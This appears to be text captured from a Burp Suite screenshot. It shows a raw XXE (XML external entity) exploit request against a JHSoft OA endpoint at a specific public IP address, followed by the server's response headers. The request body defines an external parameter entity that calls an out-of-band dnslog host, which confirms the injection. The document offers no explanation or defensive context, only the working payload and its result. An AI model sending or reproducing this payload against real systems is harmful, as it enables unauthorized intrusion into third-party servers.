 Pretty Raw Hex Hackvertor \n
1 POST
http://123.57.26.236/c6/JHSoft.Web.DailyTaskManage/XmlHttp.aspx/?
tpye=add HTTP/1.1
2 Host: 123.57.26.236
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://123.57.26.236
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer: http://123.57.26.236/c6/Jhsoft.Web.workflat/CheckPwd.aspx/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: ASP.NET_SessionId=zrs5h1okx5owrke2yrmi225d
14 Connection: keep-alive
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE root [
18 <!ENTITY % remote SYSTEM "http://7fb8566d.log.dnslog.myfw.us">
19 %remote;]>
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Origin: http://123.57.26.236
5 Access-Control-Allow-Origin: http://39.107.255.75
6 Cache-Control: private
7 Content-Type: text/html
8 Date: Wed, 30 Jul 2025 06:28:48 GMT
9 Referrer-Policy: origin-when-cross-origin
10 Server:
11 Strict-Transport-Security: max-age=31536000
12 Vary: Accept-Encoding
13 X-Content-Type-Options: nosniff
14 X-Download-Options: noopen
15 X-Frame-Options: SAMEORIGIN
16 X-Permitted-Cross-Domain-Policies: master-only
17 X-Xss-Protection: 1
18 Content-Length: 0
19
20
Search 0 highlights
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 13
Response headers 17
nspector
Notes
Done
565 bytes | 2,225 millis